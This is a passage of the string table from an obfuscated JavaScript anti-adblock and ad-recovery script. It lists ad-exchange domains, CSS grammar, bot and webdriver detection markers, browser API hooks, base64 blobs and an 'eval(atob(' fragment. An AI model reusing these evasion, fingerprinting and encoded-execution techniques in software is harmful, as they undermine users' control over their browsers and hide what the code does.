umb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','Terminate\x20-\x20non-adblock','kueezrtb.com','microad.jp','refinery89.com','[<geometry-box>|no-clip]#','adingo.jp','Click','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<angle-percentage>{1,2}','child-0','[src*=','option\x20priority\x20is\x20invalid','Element_ariaLabel','tail','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','none|<shadow-t>#','gpt-adsinteractive','is_blocking_ads','ltr|rtl','start|center|end|baseline|stretch','HTMLAnchorElement_attributionSrc','contentsfeed.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','most-width|most-height|most-block-size|most-inline-size','toggle','<length>','9dZFGwr','3lift.com','\x0a\x20\x20\x20value:\x20','tpc.googlesyndication.com','__tcfapi','loc','stack','loader','parseSourceMapInput','content|fixed','innerText','-->','MessageEvent_data','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','isEncodedId','scribens.fr','yellowblue.io','start','String','SharedStorageWorklet','findIndex','<relative-real-selector>#','tokenIndex','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','\x20not\x20an\x20object','checkAtruleName','event_sample_ratio','RENDERER','DOMContentLoaded','cmVzZXJ2ZWQySW5wdXQ=','none|railed','inventory_name','text-ads','privacy-mgmt.com','body','fromSourceMap',',\x20scrollX:\x20','https://ap.lijit.com/rtb/bid','columns','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','auto|from-font|[under||[left|right]]','childElementCount','<media-query-list>','adshieldMaxRTT','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation',',\x20fetch:\x20','DisallowEmpty','NestingSelector','comma-token','ats.rlcdn.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Firefox/','findLast','error\x20on\x20contentWindow','auto|fixed','webdriverio','getAdUnitPath','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','gpt-funke','arrayBuffer','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','isEmpty','NodeList','<position>#','<\x27border-top-width\x27>','outerHTML','stpd.cloud','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<bg-size>#','toUTCString','gpt_loaded_time','cqb','getTime','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','auto|optimizeSpeed|crispEdges|geometricPrecision','onorientationchange','cookie','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Class\x20extends\x20value\x20','brave','cdn.iubenda.com','MessageEvent','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','uBO:','ats-','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','all|<custom-ident>','Range','c.appier.net','media.net','adsrvr.org','<angle-percentage>','gpt-rubicon','bot','setSource','adv-','matched','UNKNOWN','https://ad-delivery.net/px.gif?ch=2','options','https://ghb.adtelligent.com/v2/auction/','selectorsToForceProtect','_ignoreInvalidMapping','domcontentloaded','tpmn','<\x27height\x27>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','addAtrule_','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','data-','CDC','versions','isVisible','calledSelenium','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','\x20is\x20blocked.','\x20is\x20blocked','none|<integer>','adnxs.com','Window_fetch','consumeUntilLeftCurlyBracketOrSemicolon','__webdriver_script_function','cultureg',':\x20[left|right|first|blank]','<\x27max-block-size\x27>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','nthChildOf','matches','normal|<try-size>','rex','podname.com','hostname','__sa_','valueOf','permutive.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','data','isVisibleIframe','none|discard-before||discard-after||discard-inner',';\x20SameSite=None','consents','<\x27margin-bottom\x27>','noopener','papi','aditude.io','replaceScriptElementAsync','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','open','fo2nsdf','af8d5326','cookieless-data.com','none|left|right|both|inline-start|inline-end','addModule','fetch:\x20','protectedHeader','d15kdpgjg3unno.cloudfront.net','<wq-name>','jump-start|jump-end|jump-none|jump-both|start|end','hsl|hwb|lch|oklch','Bad\x20value\x20for\x20`','integrity','once','finally','.setTargetingForGPTAsync','DONE','evalLength','HTMLMetaElement_content','a24xZWhvNmZqYnI0MHB4YzlpMnE=','tpdads.com','ZWhvcg==','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','ms,\x20fetchElapsed:\x20','{\x22apply-ratio\x22:1,\x22','HTMLStyleElement','Unsupported\x20version:\x20','event','normal|reverse|inherit','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','cdn.confiant-integrations.net','adthrive.com','jsHeapSizeLimit','window.PluginArray\x20is\x20undefined','nextNonWsCode','interval','outerWidth','action','adnxs.net','&domain=','auto|start|end|center|baseline|stretch','.end','<keyframe-block>+','term','91d63f52','argument\x20name\x20is\x20invalid','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','adapi.inlcorp.com','normal|allow-discrete','/recaptcha/api2/aframe','Symbol','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','SharedStorageWorklet_addModule','brainlyads.com','HTMLSourceElement_srcset','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','evaluate','pa-pbjs-frame','[<length-percentage>|auto]{1,2}|cover|contain','eventStatus','hookWindowProperty\x20Error:\x20','conative.network','[id^=\x22dfp-ad-\x22]','fetch','/media/vpaid-display/iframe.html','/npm-monitoring','adngin-','<simple-selector>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','securepubads.g.doubleclick.net','max-width','postmedia.digital','Failed\x20to\x20load\x20profile:\x20','<image>|<color>',';\x20Partitioned','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<compound-selector>#','class\x20extends\x20self.XMLHttpRequest','comma','flat|preserve-3d','gpt','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','applyTo','_isTcfNeeded','getProperty','skin_wrapper','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','use','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','phantomas','microad.net','rotateX(\x20[<angle>|<zero>]\x20)','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','[data-uri]','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','/sodar/sodar2','data-empty-src','raptive','border-box|padding-box|content-box','styleSheets','https://pagead2.googlesyndication.com/gampad/ads','fastclick.net','anonymous','adUnits','isInRootIframe','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','PTZhMEc+UE9vMzdudj94JjFgXTJ0','findWsEnd','eval(atob(\x27','admanmedia.com','onload','requestIdleCallback\x20not\x20exists','string-try-catch','eof','pubmatic.com','<\x27margin-left\x27>','connectid.analytics.yahoo.com','https://report.error-report.com/modal?','cqi','get\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','TypeSelector','exports','WebGLRenderingContext\x20is\x20null','core-ads','Please\x20enter\x20the\x20password','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','shouldNegotiateAds','not','blocked_filters','DOMParser','cmpChar','3rd-party\x20fetch\x20error:\x20','edgios','base','HTMLSourceElement','ads-refinery89.adhese.com','data:','fXFCPHpgUFpbWUg6MHNqdmFPcA==','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<\x27margin-inline\x27>','bad-url-token','Mesa\x20OffScreen','__as_is_xhr_loading','mimeTypes','none|always|column|page|spread','<pseudo-element-selector>\x20<pseudo-class-selector>*','[block|inline|x|y]#','Element_getAttribute','syntax','onmousedown','clamp(\x20<calc-sum>#{3}\x20)','external','image-set(\x20<image-set-option>#\x20)','charCode','parseFloat','raw','scrollX,Y','encodeUrl','__fxdriver_evaluate','cachedResultIsInAdIframe','is_acceptable_ads_blocked','auto|<length>','HTMLAnchorElement_hostname','<\x27max-inline-size\x27>','appendScriptElementAsync','document.hidden','port1','text_ad','y.one.impact-ad.jp','skewX(\x20[<angle>|<zero>]\x20)','hypot(\x20<calc-sum>#\x20)','yandex.ru','isBalanceEdge','gacraft.jp','enc_prev_ius','()\x20=>\x20version','navigator.plugins.length\x20is\x20undefined','[contextual|no-contextual]','light-dark(\x20<color>\x20,\x20<color>\x20)','adpushup.com','replaceState','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','https://onetag-sys.com/prebid-request','trim','<symbol>\x20<symbol>?','SyntaxError','&url=','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','reduceRight','originalLine','longestMatch','auto|none|<dashed-ident>|<scroll()>|<view()>','[auto|<length-percentage>]{1,4}','country','freeze','XMLHttpRequest_responseText','[INVENTORY]\x20found\x20visible\x20','__as_new_xhr_data','HTMLIFrameElement_contentWindow','addEventListener','-1000px','Nth','/favicon.ico?','__tcfapi\x20not\x20found\x20within\x20timeout','json','js-tag.zemanta.com','backgroundImage','__as_xhr_onload','HTMLTableColElement','https://hb.minutemedia-prebid.com/hb-mm-multi','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','set','2mdn.net','pn.ybp.yahoo.com','List<','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Element_classList','leboncoin.fr','input','Zm1qeA==','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','random','fraudSensorParams','normal|[light|dark|<custom-ident>]+&&only?','fromCodePoint','/pagead/drt/ui','https://tlx.3lift.com/header/auction','Request','htlad-','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','IdSelector','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Document_querySelectorAll','iframe\x20negotiate\x20msg:\x20','httpOnly','matchRef','create','Invalid\x20protect\x20url\x20prefix:\x20','getSlotId','MatchGraph','zemanta.com','none|<transform-list>','<feature-value-declaration>','navigator','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<bg-clip>#','none|circle|disc|square','remove','[normal|small-caps]','normal|strong|moderate|none|reduced','!(function(){','startOffset','generic','absolute','Proxy','mismatchLength','advertisement','headers','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Unexpected\x20combinator','Unknown\x20node\x20type\x20`','Destroying\x20blocked\x20slots\x20:\x20','pw-','cdn-exchange.toastoven.net','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','/container.html','HTMLAnchorElement','6d29821e','setTargetingForGPTAsync','types','getTargetingKeys','presage.io','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','HTMLElement_dataset','First-party\x20image\x20load\x20success','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','akamaized.net','/gpt/setup','do69ll745l27z.cloudfront.net','auto|balance','fromArray','scrollY','sn-',';\x20Priority=High','rest','adsappier.com','(E2)\x20Invalid\x20protect\x20url:\x20','<font-stretch-absolute>{1,2}','<span\x20id=\x22banner-','additionalHeaders','as_session_id','<grid-line>','https://prebid.trustedstack.com/rtb/trustedstack','.set','onmessage','Element_setHTMLUnsafe','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','adsafeprotected.com','allowRunInIframe','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','pbjsList','openx.net','Event_stopImmediatePropagation','getContext','max','.setPAAPIConfigForGPT','dvb','Unexpected\x20end\x20of\x20input','728px','none|both|horizontal|vertical|block|inline','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Failed\x20to\x20detect\x20bot:','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','adcontainer','anonymised.io','recovery','element-tagName','connatix.com','ads-twitter.com','triggerCount','<compositing-operator>#','_top','<length>|<percentage>','stopPropagation','notebookcheck.com','opera','agrvt.com','isVisibleNode','sleipnir/','orbidder.otto.de','pubkey','hotjar.com','ads-','consumeNumber','cbidsp','read-','isInAdIframe','adform.net','creativeId','casalemedia.com','/negotiate/css','HTMLVideoElement','lngtdv.com','privacy-center.org','configIndex','toStringTag','content-box|border-box|fill-box|stroke-box|view-box','main_richload','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','tokenEnd','Script','compact','boolean','https://consent.manchesterworld.uk','[<compound-selector>?\x20<pseudo-compound-selector>*]!','unsafe|safe','<complex-selector-list>','auto||<ratio>','-ad','https://example.com/','1rx.io','ltr','qrscanner.net','imasdk.googleapis.com','cap','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','skipWs','<\x27block-size\x27>','as_skip','onlyForAsTest','Document_write','padding-box|content-box','https://consent.sunderlandecho.com','dppx','[csstree-match]\x20BREAK\x20after\x20','as_modal_loaded','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','className','PerformanceResourceTiming','expression','onLine','appier.net','localeCompare','light|dark|<integer\x20[0,∞]>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','undertone.com','[<length>|<percentage>|auto]{1,4}','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','adma','<forgiving-selector-list>','Condition\x20is\x20expected','groups','dpcm','parentElement','<repeat-style>#','consumeUntilLeftCurlyBracket','ancestorOrigins','_Selenium_IDE_Recorder','mediaText','pub.doubleverify.com','<angle>|<percentage>','confirm','isPropagationStopped','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','lookupOffset','_mappings','doctype','sp_message_','-src','has','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','onetrust.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','data-src','normal|always','consentframework.com','url-token','<length>\x20<length>?','ZndiaA==','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','running|paused','startColumn','Unknown\x20field\x20`','XMLHttpRequest_response','HTMLMediaElement_src','Expect\x20a\x20number','data-sdk','shouldRecover\x20evaluation\x20error:','728','auto|always|avoid|left|right|recto|verso','defaultView','Identifier\x20is\x20expected','api.reurl.co.kr','isVisibleContent','/health-check','[proportional-nums|tabular-nums]','closed','admz','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','PerformanceEntry','_prototype','documentFocus','_as_prehooked_functions','content-ad','pubads','invalid\x20protect-id\x20length:\x20','location','pub.network','<media-in-parens>\x20[and\x20<media-in-parens>]+','insertAdjacentElement','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','reserved2','auto|<string>','.constructor','<single-animation-composition>#','auto|<length-percentage>','self','features','static-cdn.spot.im','\x0a\x20\x20--------','catch','Blocked\x20','normal|bold|<number\x20[1,1000]>','equals','middle','onmozfullscreenchange','parse','cancelAnimationFrame','document.querySelector','parseInt','[alternate||[over|under]]|inter-character','edg/','ident-token','lookupValue','<visual-box>||<length\x20[0,∞]>','checkAtrulePrelude','<\x27column-width\x27>||<\x27column-count\x27>','FeatureRange','min','MAIN','document_getElementById','feature','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','insertBefore','<\x27inset-inline-start\x27>','24zwaUYa','atob-btoa','CSSStyleSheet_insertRule','onWhiteSpace','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','offset','Load\x20stylesheet\x20results:\x20','lr-tb|rl-tb|tb-rl|lr|rl|tb','botd','[data-ad-client]','<mask-reference>#','encodeURI','api.adiostech.com','HTMLIFrameElement','sessionId','circle|ellipse','when','selenium-evaluate','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','clip-path','firstCharOffset','blocked_script_cache','cooktoria.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','exportSnapshot','addtl_consent','indexww.com','sentrySampleRatio','<declaration-value>?','start|end|center|baseline|stretch','<symbol>','<hex-color>|<absolute-color-function>|<named-color>|transparent','ping','string','http:','//#\x20sourceURL=rtb_adm.js','omid-','none|forwards|backwards|both','webdriver','appVersion','acceptableAdsBait','[<length>|<number>]{1,4}','none|auto','tan(\x20<calc-sum>\x20)','upright|rotate-left|rotate-right','__phantomas','api.rlcdn.com','in2w_key','impactify.media','AtKeyword','setRequestHeader','<symbol>+','appendData','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','freestar','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','about:srcdoc','sourceMap','substring','kind','preload','isUnregistered','criteo.com','<generic>','ad-unit','ContentWindow\x20not\x20found','https://report.error-report.com/modal?eventId=&error=','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','Document_getElementById','CSSStyleDeclaration','lexer','fill','Vertical\x20line\x20is\x20expected','content-visibility','selectorList','<combinator>?\x20<complex-selector>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','https://hbopenbid.pubmatic.com/translator','auth','includes','googlesyndication\x5c.com','response','image','canvas','as-revalidator','sqrt(\x20<calc-sum>\x20)','AdShield\x20API\x20cmd','<unknown>','rhombusads.com','show|hide','original_url','HTMLAnchorElement_search','[id^=\x22gpt_ad_\x22]','default|menu|tooltip|sheet|none','comment-token','<\x27left\x27>','scale','done','compareByGeneratedPositionsDeflatedNoLine','createSingleNodeList','margin-right','none|[first||[force-end|allow-end]||last]','urlFilter','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','nextState','poster','XMLHttpRequest.onreadystatechange','selector','getConsentMetadata','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','topics.authorizedvault.com','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','low','responseXML','stringify','mode','no-cache','pathname','e-planning.net','iframe\x20message\x20timeout','Terminate\x20-\x20IVT\x20blocked','<namespace-prefix>?\x20[<string>|<url>]','truvidplayer.com','<\x27top\x27>{1,4}','div[aria-label=\x22Ads\x22]','MozAppearance','center|start|end|self-start|self-end|flex-start|flex-end','adDiv','3rd-party\x20fetch\x20unexpected\x20response','<integer>&&<symbol>','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','left|right|none|inline-start|inline-end','eventType','el.quizlet.com',')-token','timeout','visibility','Terminate\x20-\x20profile\x20not\x20found','insert','shouldRecover','__$webdriverAsyncExecutor','[<type-selector>?\x20<subclass-selector>*]!','[row|column]||dense','sussexexpress.co.uk','HTMLLinkElement_href','log.pinterest.com','gptFetchSlots','auto|touch','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','[native\x20code]','coupang','unshift','TBL','getDomId','<\x27border-style\x27>','Number','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','navigator.plugins\x20is\x20undefined','assign','window.parent._df.t','https://www.google.com','unprotect','isBrave','append','whatcardev.haymarket.com',';\x20Domain=','compareByGeneratedPositionsInflated','20030107','cache_is_blocking_ads','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','/negotiate/v2/image?width=','getLocation','7d518f02','abs(\x20<calc-sum>\x20)','Negotiate\x20async\x20ads\x20failed:\x20','nearest-neighbor|bicubic','<string>\x20[<integer>|on|off]?','defineProperty','\x22\x20is\x20a\x20required\x20argument.','XMLHttpRequest_responseXML','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','liadm.com','pointer-events','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','start|center|end|justify','none|[crop||cross]','gpt-adapex','insertAfter','getEvents','aswift','placeholder-slot','reduce','onetrust-','__gads=ID=','application/json','generate','width\x20not\x20set\x20properly','last','content|<\x27width\x27>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','content-box|padding-box|border-box|fill-box|stroke-box|view-box','s0.2mdn.net','$chrome_asyncScriptInfo','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','aXRoYw==','content-box|padding-box|border-box','<an-plus-b>|even|odd','hash','domain\x20switch:\x20no\x20src\x20attribute','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','MSG_ACK_VISIBLE','psts','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','Selector\x20is\x20expected','cefsharp','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Expect\x20`','dXl5aw==','https://googleads.g.doubleclick.net/pagead/ads','<number-percentage>{1,4}&&fill?','appendList','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','ad01','<number>|<percentage>|none','Element_closest','scrollHeight','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','instance','Element_id','fxios/','Brackets','insurads.com','_set','https://s.html-load.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','enums','marker-start','SyntaxReferenceError','<length-percentage>','script-src-elem','SYN_URG','nightmare','toLog','parseWithFallback','<length-percentage>|closest-side|farthest-side','tag','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<number>|left|center|right|leftwards|rightwards','read-only|read-write|write-only','svmax','option\x20maxAge\x20is\x20invalid','[full-width|proportional-width]','languages','auto|<animateable-feature>#','svi','colon-token','[first|last]?\x20baseline','<time>#','Date','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','Response','<transition-behavior-value>#','strict','https://cmp.computerbild.de','removeEventListener','ReadableStream','rhino','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','pb_','overflow','responseType','sequentum','<number\x20[1,∞]>','Active\x20auto\x20recovery:\x20index\x20','data-empty-class','<outline-radius>','XMLHttpRequest_statusText','defineOutOfPageSlot','<shape-box>|fill-box|stroke-box|view-box','transferSize','as_adblock','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','attributionsrc','throwError','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','dsp-service.adtarget.biz','SIMID:','scrollTo','auto|<svg-length>','upload','enabled','ivt','https://fb.css-load.com','sdk_version','https://cmp.autobild.de','border','findAll','<declaration-value>','admost.com','Invalid\x20mapping:\x20','root','cdn.flashtalking.com','<!--','revert-layer','Notification','/analytics?host=','HTMLAnchorElement_origin','substr','link[rel=\x22icon\x22]','isPropagationStoppedImmediate','appconsent.io','/f.min.js','_fa_','visible','ab43d8d5','auto|normal|active|inactive|disabled','Generic','imprnt-cnt','yieldlove.com','domAutomationController','msie','normal|reset|<number>|<percentage>','sizes','connectad.io','No\x20element\x20indexed\x20by\x20','target','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','HTMLElement_innerText','(-token','matrix3d(\x20<number>#{16}\x20)','bored_panda_script_block_check','<urange>#','/static/topics/topics_frame.html','_generateSourcesContent','INTERSTITIAL','3rd-party\x20script\x20error','VENDOR','browserEngineKind','[auto|<length-percentage>]{1,2}',',\x20height:\x20','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','ups.analytics.yahoo.com','<counter()>|<counters()>','option\x20expires\x20is\x20invalid','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','Profile\x20is\x20null\x20or\x20undefined','[<box>|border|padding|content|text]#','asadcdn.com','scale3d(\x20[<number>|<percentage>]#{3}\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','\x22></script></head><body></body></html>','Layer','cdn.optimizely.com','\x22],[class*=\x22','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','exclusionRules','adblock_circumvent_score','<div\x20class=\x22CAN_content\x22>','as-empty-bidder','CSSStyleSheet','Map','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Percentage','ariaLabel','releaseEvents','positions','visible|hidden|collapse','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<\x27border-top-color\x27>','is_brave','structure','Advertisement','__as_is_ready_state_change_loading','lookupType','/ivt/detect','svh','try-catch','originalColumn','loaded','<\x27margin-left\x27>{1,2}','innovid.com','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','`\x20structure\x20definition','j7p.jp','Math','gpt-ima-adshield','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HyphenMinus\x20is\x20expected','Unknown\x20at-rule\x20descriptor','samesite','3rd-party\x20xhr\x20unexpected\x20response','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20